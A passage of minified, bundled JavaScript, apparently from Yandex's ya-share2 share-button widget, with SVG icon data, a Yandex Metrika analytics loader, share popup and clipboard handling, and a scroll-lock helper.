01-1.438-.79c-.399-.343-.673-.706-.826-1.09-.154-.386-.23-.945-.23-1.676v-5.611H7V8.29c.628-.203 1.357-.496 1.804-.877.45-.382.809-.84 1.08-1.374.272-.534.459-1.214.56-2.039h2.276v3.7z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 01-1.885.517 3.294 3.294 0 001.443-1.816 6.575 6.575 0 01-2.085.796 3.283 3.283 0 00-5.593 2.994A9.32 9.32 0 015.114 6.6a3.28 3.28 0 001.016 4.382 3.274 3.274 0 01-1.487-.41v.041a3.285 3.285 0 002.633 3.218 3.305 3.305 0 01-1.482.056 3.286 3.286 0 003.066 2.28A6.585 6.585 0 014 17.524 9.291 9.291 0 009.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0020 7.538z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M18.434 15.574c-.484-.391-1.002-.743-1.511-1.102-1.016-.718-1.945-.773-2.703.38-.426.648-1.021.677-1.644.392-1.718-.782-3.044-1.989-3.821-3.743-.344-.777-.34-1.473.465-2.022.425-.29.854-.634.82-1.268-.045-.828-2.043-3.593-2.832-3.885a1.429 1.429 0 00-.984 0C4.373 4.95 3.606 6.48 4.34 8.292c2.19 5.405 6.043 9.167 11.349 11.463.302.13.638.183.808.23 1.208.012 2.623-1.158 3.032-2.318.393-1.117-.438-1.56-1.096-2.093zM12.485 4.88c3.879.6 5.668 2.454 6.162 6.38.045.363-.09.909.426.919.538.01.408-.528.413-.89.045-3.699-3.163-7.127-6.888-7.253-.281.04-.863-.195-.9.438-.024.427.466.357.787.406z'/%3E%3Cpath d='M13.244 5.957c-.373-.045-.865-.222-.953.299-.09.546.458.49.811.57 2.395.538 3.23 1.414 3.624 3.802.057.349-.057.89.532.8.436-.066.278-.53.315-.802.02-2.293-1.936-4.38-4.329-4.669z'/%3E%3Cpath d='M13.464 7.832c-.249.006-.493.033-.585.3-.137.4.152.496.446.544.983.158 1.5.74 1.598 1.725.027.268.195.484.452.454.356-.043.389-.361.378-.664.017-1.106-1.227-2.385-2.289-2.359z'/%3E%3C/g%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.878 17.304c-5.411 0-8.695-3.755-8.823-9.994h2.74c.086 4.583 2.171 6.528 3.77 6.925V7.31h2.627v3.954c1.542-.17 3.155-1.97 3.698-3.954h2.584c-.414 2.441-2.17 4.24-3.412 4.983 1.242.6 3.24 2.17 4.011 5.01h-2.84c-.6-1.898-2.07-3.369-4.04-3.569v3.57h-.315Z' fill='%23fff'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 11.794c0 4.304-3.517 7.794-7.855 7.794a7.87 7.87 0 01-3.796-.97L4 20l1.418-4.182a7.714 7.714 0 01-1.127-4.024C4.29 7.489 7.807 4 12.145 4S20 7.49 20 11.794zm-7.855-6.553c-3.641 0-6.603 2.94-6.603 6.553A6.48 6.48 0 006.8 15.636l-.825 2.433 2.537-.806a6.6 6.6 0 003.633 1.084c3.642 0 6.604-2.94 6.604-6.553s-2.962-6.553-6.604-6.553zm3.967 8.348c-.049-.08-.177-.128-.37-.223-.192-.095-1.139-.558-1.315-.621-.177-.064-.305-.096-.434.095a10.92 10.92 0 01-.61.749c-.112.128-.224.143-.416.048-.193-.096-.813-.297-1.549-.948a5.76 5.76 0 01-1.07-1.323c-.113-.191-.013-.295.084-.39.086-.086.192-.223.289-.334.096-.112.128-.191.192-.319s.032-.239-.016-.335c-.048-.095-.433-1.035-.594-1.418-.16-.382-.32-.318-.433-.318-.112 0-.24-.016-.369-.016a.71.71 0 00-.513.239c-.177.19-.674.653-.674 1.593s.69 1.848.786 1.976c.096.127 1.332 2.119 3.289 2.884 1.958.764 1.958.51 2.31.477.353-.031 1.14-.461 1.3-.908.16-.446.16-.829.113-.908z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;var o=n(4);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){s(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function s(e,t,n){return(t=l(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,l(o.key),o)}}function l(e){var t=function(e,t){if("object"!==r(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(n!==undefined){var o=n.call(e,t||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===r(t)?t:String(t)}function p(e,t){var n=new RegExp("^https://mc\\.yandex\\.ru/metrika/".concat(e,"\\.js$")),o=new RegExp("^https://cdn\\.jsdelivr\\.net/npm/yandex-metrica-watch/".concat(e,"\\.js$"));return t.some((function(e){var t=e.src;return n.test(t)||o.test(t)}))}function _(){return window.Ya&&("Metrika"in window.Ya||"Metrika2"in window.Ya)}function u(){return Boolean(window.ym)}function h(){return Array.isArray(window.ym.a)}var d=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._id=t,this.strategy={value:""},this.traceMethod=this.traceMethod.bind(this)}var t,n,r;return t=e,(n=[{key:"traceMethod",value:function(e){this.strategy.value+=this.strategy.value?"/".concat(e):e}},{key:"pushCallback",value:function(e){var t="yandex_metrika_callbacks2";window[t]=window[t]||[],window[t].push(e)}},{key:"stubYm",value:function(e){var t,n=this;this.traceMethod("Metrika"===e?"h":"i"),this.ym=function(o){for(var r=arguments.length,a=new Array(r>1?r-1:0),s=1;s<r;s++)a[s-1]=arguments[s];if("init"===o){var c=window.Ya[e];t=new c(i({id:n._id},a[0]))}else{var l;(l=t)[o].apply(l,a)}}}},{key:"injectYm",value:function(){window.ym=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return window.ym.a.push(t)},window.ym.a=[],this.ym=window.ym.bind(null,this._id)}},{key:"setYmMethodForMetrika2",value:function(){this.traceMethod("n"),u()?h()?(this.traceMethod("o"),this.ym=window.ym.bind(null,this._id)):(this.traceMethod("p"),this.stubYm("Metrika2")):(this.traceMethod("q"),this.injectYm())}},{key:"injectMetrikaScript",value:function(){var e=this;this.setYmMethodForMetrika2(),this.traceMethod("r");var t=(0,o.injectJs)("https://mc.yandex.ru/metrika/tag.js");this.pushCallback((function(){e.traceMethod("s"),e.initYm(),t&&t.parentNode.removeChild(t)}))}},{key:"waitMetrikaLoading",value:function(){var e=this;this.traceMethod("j");var t=null,n=null,o=function(){if(e.traceMethod("k"),_())return e.traceMethod("l"),clearInterval(t),clearTimeout(n),e.initYm(),!0};t=setInterval(o,45),n=setTimeout((function(){o()||(e.traceMethod("m"),clearInterval(t),e.injectMetrikaScript())}),400)}},{key:"tagJsLoadingStrategy",value:function(){this.setYmMethodForMetrika2(),this.waitMetrikaLoading()}},{key:"watchJsLoadingStrategy",value:function(){this.stubYm("Metrika"),this.waitMetrikaLoading()}},{key:"hasMetrikaStrategy",value:function(){switch(!0){case window.Ya.Metrika&&!window.Ya.Metrika2:this.traceMethod("e"),this.stubYm("Metrika");break;case u()&&h():this.traceMethod("f"),this.ym=window.ym.bind(null,this._id);break;default:this.traceMethod("g"),this.stubYm("Metrika2")}this.initYm()}},{key:"init",value:function(){if(_())return this.traceMethod("a"),this.hasMetrikaStrategy();var e=Array.prototype.slice.call(document.getElementsByTagName("script"));return p("watch",e)?(this.traceMethod("b"),this.watchJsLoadingStrategy()):p("tag",e)?(this.traceMethod("c"),this.tagJsLoadingStrategy()):(this.traceMethod("d"),void this.injectMetrikaScript())}},{key:"initYm",value:function(){this.traceMethod("t"),this.ym("init",{trackLinks:!0,accurateTrackBounce:!0,params:{shareVersion:2,strategy:this.strategy.value},triggerEvent:!0})}}])&&c(t.prototype,n),r&&c(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();t["default"]=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e){return function(t){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};return"string"==typeof t&&(t=a["default"].toArray(document.querySelectorAll(t))),Array.isArray(t)||(t=[t]),!1===n.reinit&&(t=t.filter((function(e){return!c["default"].getMod(e,"inited")}))),t.map((function(t){var a=new r["default"](t,(0,o["default"])({options:n},e));return a.isBare()||_||(p.injectCss((0,i.getCss)(e.plugins),{nonce:a.getNonce()}),_=!0),a}))}};var o=l(n(0)),r=l(n(76)),a=l(n(6)),i=n(13),s=l(n(4)),c=l(n(15));function l(e){return e&&e.__esModule?e:{"default":e}}var p=new s["default"](window.document),_=!1},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;var r=m(n(5)),a=n(77),i=n(78),s=n(86),c=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{"default":e};var n=y(t);if(n&&n.has(e))return n.get(e);var r={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=a?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(r,i,s):r[i]=e[i]}r["default"]=e,n&&n.set(e,r);return r}(n(87)),l=m(n(15)),p=m(n(6)),_=m(n(88)),u=n(134),h=n(135),d=m(n(136));function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(y=function(e){return e?n:t})(e)}function m(e){return e&&e.__esModule?e:{"default":e}}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,(a=r.key,i=void 0,i=function(e,t){if("object"!==o(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(n!==undefined){var r=n.call(e,t||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(a,"string"),"symbol"===o(i)?i:String(i)),r)}var a,i}function g(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,r,a,i,s=[],c=!0,l=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(o=a.call(n)).done)&&(s.push(o.value),s.length!==t);c=!0);}catch(p){l=!0,r=p}finally{try{if(!c&&null!=n["return"]&&(i=n["return"](),Object(i)!==i))return}finally{if(l)throw r}}return s}}(e,t)||v(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function v(e,t){if(e){if("string"==typeof e)return b(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?b(e,t):void 0}}function b(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}var k=["ya-share2__popup_direction_top","ya-share2__popup_direction_bottom"],w=["ya-share2__popup_x-direction_left","ya-share2__popup_x-direction_right"];var x=function(e,t){var n=g(e.split("#"),2),o=n[0],r=n[1];return"".concat(o,"?").concat(t,"#").concat(r)},z=!1,C=[],M=!1;function E(e){z?e():C.push(e)}var S=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var o=n.plugins,r=n.defaults,a=n.options,i=n.metrika,s=function(e){return Object.keys(e).reduce((function(t,n){var o=e[n];return o.contentOptions&&(t[n]=o.contentOptions),t}),{})}(o),c="ya-share2."+Math.random();this._params=n,this._domNode=t,this._namespace=c,this._plugins=o,this._options=(0,_["default"])(s,r,t.dataset,a);var l=this._options.get("theme.lang");this._i18n=this._options.get("i18n.".concat(l)),this._setAsPopupFlag(),this._setMobileFlag(),this._setCopyFlag(),this._initLayout(o,c),this._bindEvents(i),t.classList.add("ya-share2"),t.classList.add("ya-share2_inited"),this._options.get("hooks.onready").call(this)}var t,n,o;return t=e,(n=[{key:"_setAsPopupFlag",value:function(){this.asPopup=this._options.get("asPopup")}},{key:"_setMobileFlag",value:function(){var e=this._options.get("theme.forceCurtain"),t=this._options.get("theme.curtain");this.hasCurtain=Boolean(e||t&&(0,d["default"])())}},{key:"_setCopyFlag",value:function(){this.canCopy=Boolean(navigator.clipboard)}},{key:"_isDestroyed",value:function(){return null===this._domNode}},{key:"_updateDomLinks",value:function(){this._morePopup=l["default"].findInside(this._domNode,{block:"ya-share2",elem:"popup"})[0],this._closingCrosses=[].slice.call(l["default"].findInside(this._domNode,{block:"ya-share2",elem:"icon",modName:"closing-cross"})),this._copiedTooltip=l["default"].findInside(this._domNode,{block:"ya-share2",elem:"copied-tooltip"})[0],this._morePopup&&"outer"===this._options.get("theme.popupPosition")&&!this.asPopup&&this._createOutsidePopup()}},{key:"_destroyOutsidePopup",value:function(){document.body.removeChild(this._morePopupContainer)}},{key:"_createOutsidePopup",value:function(){this._morePopupContainer&&this._destroyOutsidePopup();var e=l["default"].findInside(this._domNode,{block:"ya-share2",elem:"container"})[0];this._morePopupContainer=document.createElement("div"),this._morePopupContainer.style.position="absolute",this._morePopupContainer.style["pointer-events"]="none",this._morePopup.style["pointer-events"]="all",this._morePopupContainer.className=e.className;var t=this._options.get("theme.limit"),n=this._options.get("theme.moreButtonType");0===parseInt(t,10)&&Boolean(n)&&this._morePopupContainer.classList.add(r["default"].stringify({block:"ya-share2",elem:"container",modName:"alone"})),this._morePopupContainer.appendChild(this._morePopup),document.body.appendChild(this._morePopupContainer)}},{key:"updateContent",value:function(e){if(this._isDestroyed())throw new Error("Could not operate on destroyed block.");this._options.merge({content:e}),this._initLayout(this._params.plugins,this._namespace)}},{key:"updateContentByService",value:function(e){if(this._isDestroyed())throw new Error("Could not operate on destroyed block.");this._options.merge({contentByService:e}),this._initLayout(this._params.plugins,this._namespace)}},{key:"destroy",value:function(){this._domNode.classList.remove("ya-share2_inited"),this._domNode.innerHTML="",this._domNode=null,this._morePopupContainer&&(p["default"].remove(this._morePopupContainer),this._morePopupContainer=null),document.body.removeEventListener("click",this._onClick),document.body.removeEventListener("touchstart",this._onTouchStart),document.body.removeEventListener("touchmove",this._onTouchMove),document.body.removeEventListener("touchend",this._onTouchEnd,{passive:!1}),document.body.removeEventListener("keydown",this._onKeydown)}},{key:"_getContentForService",value:function(e){var t=this,n=function(n){return t._options.get(n,e)},o={title:n("content.title"),description:n("content.description"),image:n("content.image"),url:n("content.url")},r=this._plugins[e].contentOptions||{};return Object.keys(r).forEach((function(e){o[e]=n("content.".concat(e))})),o}},{key:"_setMessengerContacts",value:function(e){if(0!==e.length){this.hasCurtain||(e=e.slice(0,5));var t=(0,s.serializeParams)({text:[this._options.get("content.title"),this._options.get("content.url")].join("\n")});e=e.map((function(e){var n=e.iconUrl,o=e.locationUrl,r=e.title;return{title:r,name:"messenger".concat(r.split(/\s/).join("")),iconUrl:n,location:x(o,t)}}));var n=l["default"].findInside(this._domNode,{block:"ya-share2",elem:"messenger-contacts"})[0];n&&this._templates.update(n,"messenger-contacts-list",e,i.ConstructorName.messengerContactsList);var o,r=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=v(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,r=function(){};return{s:r,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){s=!0,a=e},f:function(){try{i||null==n["return"]||n["return"]()}finally{if(s)throw a}}}}(l["default"].findInside(this._domNode,{block:"ya-share2",elem:"icon",modName:"messenger-contact"}));try{for(r.s();!(o=r.n()).done;){var a=o.value,c=a.getAttribute("data-icon-url");a.style='background-image: url("'.concat(c,'");')}}catch(_){r.e(_)}finally{r.f()}}else{var p=l["default"].findInside(this._domNode,{block:"ya-share2",elem:"popup-body"})[0];p&&this._templates.replaceNode(p,"popup-body",{needExtendMessenger:!1},i.ConstructorName.mBody)}}},{key:"_getCustomContent",value:function(){return{title:this._options.get("content.title"),description:this._options.get("content.description"),image:this._options.get("content.image")}}},{key:"_initLayout",value:function(e,t){var n=this,o=this._options.get("theme.services").split(","),r=this._options.get("theme.limit"),a=Boolean(this._options.get("theme.messengerContacts")&&!this.isBare()&&o.length>r&&window.fetch);a&&(0,h.getMessengerContacts)(this._setMessengerContacts.bind(this),(function(){return l["default"].findInside(n._domNode,{block:"ya-share2",elem:"messenger-frame"})[0]}));var c=(0,u.prepareServicesList)(o,{limit:r,needExtendMessenger:a});this._services=c.filter((function(t){return e[t]})).map((function(t){var o=function(e){return n._options.get(e,t)},r=n._getContentForService(t),a=e[t].config.shareUrl,i=a[o("content.template")]||a["default"],c=(0,s.buildUrl)(i,r);return{name:t,title:e[t].i18n[o("theme.lang")],location:c,linkAttrs:e[t].linkAttrs,popupDimensions:e[t].popupDimensions}})),this._templates=(0,i.initTemplates)(this._i18n,this.hasCurtain),this._templates.update(this._domNode,"container",{url:this._options.get("content.url"),customContent:this._getCustomContent(),theme:this._options.get("theme"),services:this._services,namespace:t,flags:{needExtendMessenger:a,asPopup:this.asPopup,canCopy:this.canCopy}}),this._updateDomLinks()}},{key:"getNonce",value:function(){return this._options.get("theme.nonce")}},{key:"_onClick",value:function(e){M||this._onBodyClick(e),M=!1}},{key:"_onTouchStart",value:function(){M=!0}},{key:"_onTouchMove",value:function(){M=!1}},{key:"_onTouchEnd",value:function(e){M&&this._onBodyClick(e)}},{key:"_bindEvents",value:function(e){var t=this;this._onBodyClick=this._onBodyClick.bind(this,e),this._onClick=this._onClick.bind(this),document.body.addEventListener("click",this._onClick),document.body.addEventListener("touchstart",this._onTouchStart),document.body.addEventListener("touchmove",this._onTouchMove),this._onTouchEnd=this._onTouchEnd.bind(this),document.body.addEventListener("touchend",this._onTouchEnd,{passive:!1}),this._onKeydown=this._onKeydown.bind(this),document.body.addEventListener("keydown",this._onKeydown),document.addEventListener("yacounter"+e._id+"inited",this._onMetrikaInited),E((function(){e.ym("params",{services:t._services.map((function(e){return e.name})).join(",")})}))}},{key:"_onKeydown",value:function(e){switch(e.which||e.keyCode){case 27:this._closePopup(e)}}},{key:"_onBodyClick",value:function(e,t){var n=p["default"].getTarget(t);if(-1!==this._closingCrosses.indexOf(n)||n.classList.contains("ya-share2__popup-overlay"))this._closePopup(t);else if(!Boolean(l["default"].findOutside(n,{block:"ya-share2",elem:"popup-header"}))){var o=l["default"].findOutside(n,{block:"ya-share2",elem:"container"}),r=l["default"].findInside(this._domNode,{block:"ya-share2",elem:"container"})[0];if(!o||o!==r&&o!==this._morePopupContainer)this._closePopup(t);else{var a=l["default"].findOutside(n,{block:"ya-share2",elem:"item"});if(a){var i=Boolean(l["default"].findOutside(n,{block:"ya-share2",elem:"popup-content"}));!l["default"].getMod(a,"more")||i?l["default"].getMod(a,"copy")?this._onCopyClick(t):l["default"].getMod(a,"more")||("other"!==l["default"].getMod(a,"service")?this._onServiceClick(t,a,e):this._onNavigatorShareClick(t)):this._onMoreClick(t)}}}}},{key:"_triggerCopiedTooltip",value:function(){this._copiedTooltip.classList.add("ya-share2__copied-tooltip_shown");var e=this._copiedTooltip;setTimeout((function(){e.classList.remove("ya-share2__copied-tooltip_shown")}),2e3)}},{key:"_onCopyClick",value:function(e){var t=this;if(this.canCopy){var n=this._options.get("content.url");navigator.clipboard.writeText(n).then((function(){t.hasCurtain&&t._triggerCopiedTooltip(),t._closePopup(e)}))["catch"]((function(){t._closePopup(e)}))}else this._closePopup(e)}},{key:"_onNavigatorShareClick",value:function(e){var t=this,n={url:this._options.get("content.url"),text:this._options.get("content.description"),title:this._options.get("content.title")};e.stopPropagation(),e.preventDefault(),navigator.share(n).then((function(){t._closePopup()}))["catch"]((function(){t._closePopup()}))}},{key:"_findPopupClass",value:function(e){var t=this;return e.filter((function(e){return t._morePopup.classList.contains(e)}))[0]}},{key:"_calcPopupHorizotalDirection",value:function(e){var t=this._findPopupClass(w);if(t)this._morePopup.classList.toggle(t);else{t="horizontal"===this._options.get("theme.direction")?w[0]:w[1];var n=e.left,o=e.width,r=n+o,a=l["default"].findInside(this._domNode,{block:"ya-share2",elem:"item",modName:"more"})[0].getBoundingClientRect().width;t===w[0]&&n<0?r-a+o<window.innerWidth&&(t=w[1]):t===w[1]&&r>window.innerWidth&&n+a-o>0&&(t=w[0]),this._morePopup.classList.toggle(t)}}},{key:"_calcPopupVerticalDirection",value:function(e){var t=this._findPopupClass(k);if(t)this._morePopup.classList.toggle(t);else{var n=e.top,o=e.height+("m"===this._options.get("theme.size")?28:21);n-o>0&&n+o>window.innerHeight?this._morePopup.classList.toggle(k[0]):this._morePopup.classList.toggle(k[1])}}},{key:"_handleAutoDirection",value:function(){var e=this._morePopup.getBoundingClientRect();this._calcPopupHorizotalDirection(e),"auto"===this._options.get("theme.popupDirection")&&this._calcPopupVerticalDirection(e)}},{key:"_onMoreClick",value:function(e){if(this._morePopupContainer){var t=l["default"].findInside(this._domNode,{block:"ya-share2",elem:"item",modName:"more"})[0],n=p["default"].getRectRelativeToDocument(t),o=n.top,r=n.left,a=n.width,i=n.height;this._morePopupContainer.style.top="".concat(o,"px"),this._morePopupContainer.style.left="".concat(r,"px"),this._morePopupContainer.style.width="".concat(a,"px"),this._morePopupContainer.style.height="".concat(i,"px")}this._openPopup(),e.preventDefault(),e.stopPropagation()}},{key:"_onServiceClick",value:function(e,t,n){var o=this,r=this._morePopup;setTimeout((function(){o._closePopup(e,r)}),50);var a=l["default"].getMod(t,"service");if(a){var i=this._services.filter((function(e){return e.name===a}))[0];if(i&&(this._options.get("hooks.onshare").call(this,i.name),!this._isDestroyed())){if(!this._options.get("theme.useLinks")&&i.popupDimensions){var s=l["default"].findInside(t,{block:"ya-share2",elem:"link"})[0];e.preventDefault(),e.stopPropagation(),c.open("ya-share2",s.href,i.popupDimensions)}var p=l["default"].findInside(this._domNode,{block:"ya-share2",elem:"item"}),_=[].indexOf.call(p,t);E((function(){n.ym("reachGoal","BUTTON_CLICK",{serviceName:a,buttonIndex:_})}))}}}},{key:"_onMetrikaInited",value:function(){z=!0,C.forEach((function(e){return e()})),C=[]}},{key:"isBare",value:function(){return Boolean(this._options.get("theme.bare"))}},{key:"_openPopup",value:function(){this._morePopup.classList.toggle("ya-share2__popup_visible"),this._handleAutoDirection(),this.hasCurtain&&(this.popupBody||(this.popupBody=l["default"].findInside(this._morePopup,{block:"ya-share2",elem:"popup-body"})[0]),(0,a.disableBodyScroll)(this.popupBody))}},{key:"_closePopup",value:function(e,t){if((t=t||this._morePopup)&&t.classList.contains("ya-share2__popup_visible")){e instanceof Event&&(e.stopPropagation(),e.preventDefault()),this.popupBody&&(0,a.enableBodyScroll)(this.popupBody),t.classList.remove("ya-share2__popup_visible");for(var n=0,o=w;n<o.length;n++){var r=o[n];t.classList.remove(r)}if("auto"===this._options.get("theme.popupDirection"))for(var i=0,s=k;i<s.length;i++){var c=s[i];t.classList.remove(c)}}this._options.get("hooks.onClosePopup").call(this)}}])&&f(t.prototype,n),o&&f(t,o),Object.defineProperty(t,"prototype",{writable:!1}),e}();t["default"]=S},function(e,t,n){"use strict";function o(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.enableBodyScroll=t.disableBodyScroll=t.clearAllBodyScrollLocks=void 0;var r=!1;if("undefined"!=typeof window){var a={get passive(){return r=!0,undefined}};window.addEventListener("testPassive",null,a),window.removeEventListener("testPassive",null,a)}var i="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),s=[],c=!1,l=-1,p=void 0,_=void 0,u=function(e){return s.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},h=function(e){var t=e||window.event;return!!u(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},d=function(){setTimeout((function(){_!==undefined&&(document.body.style.paddingRight=_,_=undefined),p!==undefined&&(document.body.style.overflow=p,p=undefined)}))};t.disableBodyScroll=function(e,t){if(i){if(!e)return void console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");if(e&&!s.some((function(t){return t.targetElement===e}))){var n={targetElement:e,options:t||{}};s=[].concat(o(s),[n]),e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var n=e.targetTouches[0].clientY-l;!u(e.target)&&(t&&0===t.scrollTop&&n>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&n<0?h(e):e.stopPropagation())}(t,e)},c||(document.addEventListener("touchmove",h,r?{passive:!1}:undefined),c=!0)}}else{!function(e){setTimeout((function(){if(_===undefined){var t=!!e&&!0===e.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;t&&n>0&&(_=document.body.style.paddingRight,document.body.style.paddingRight=n+"px")}p===undefined&&(p=document.body.style.overflow,document.body.style.overflow="hidden")}))}(t);var a={targetElement:e,options:t||{}};s=[].concat(o(s),[a])}};t.clearAllBodyScrollLocks=function(){i?(s.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),c&&(document.removeEventListener("touchmove",h,r?{passive:!1}:undefined),c=!1),s=[],l=-1):(d(),s=[])};t.enableBodyScroll=function(e){if(i){if(!e)return void console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");e.ontouchstart=null,e.ontouchmove=null,s=s.filter((function(t){return t.targetElement!==e})),c&&0===s.length&&(document.removeEventListener("touchmove",h,r?{passive:!1}:undefined),c=!1)}else(s=s.filter((function(t){return t.targetElement!==e}))).length||d()}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ConstructorName=void 0,t.initTemplates=function(e,t){var n,_,u={hasCurtain:t,i18n:e},y=(h(n={},d.elem,f(d.elem)),h(n,d.messengerContactsList,f(d.messengerContactsList)),h(n,d.popupTemplate,f(d.popupTemplate)),h(n,d.mElem,f(d.mElem)),h(n,d.mBody,f(d.mBody)),h(n,d.mContactsElem,f(d.mContactsElem)),n),m=(h(_={},d.elem,(0,s.commonTemplates)(y,u)),h(_,d.messengerContactsList,(0,p.getMessengerContactsListTemplate)(y,u)),h(_,d.popupTemplate,(0,i.getPopupTemplate)(y,u)),h(_,d.mElem,(0,a.mobileTemplates)(y,u)),h(_,d.mBody,(0,l.getMobileBody)(y,u)),h(_,d.mContactsElem,(0,c.mobileContactsTemplates)(y,u)),_);function f(e){return function(t,n){return(0,o["default"])({block:"ya-share2",elem:t},m[e][t](n))}}var g=new r["default"];return{update:function(e,t){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:{},o=arguments.length>3&&arguments[3]!==undefined?arguments[3]:"elem",r=y[o];e.innerHTML=g.toHtml(r(t,n))},replaceNode:function(e,t){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:{},o=arguments.length>3&&arguments[3]!==undefined?arguments[3]:"elem",r=y[o];e.outerHTML=g.toHtml(r(t,n))}}};var o=_(n(0)),r=_(n(79)),a=n(80),i=n(81),s=n(82),c=n(83),l=n(84),p=n(85);function _(e){return e&&e.__esModule?e:{"default":e}}function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof 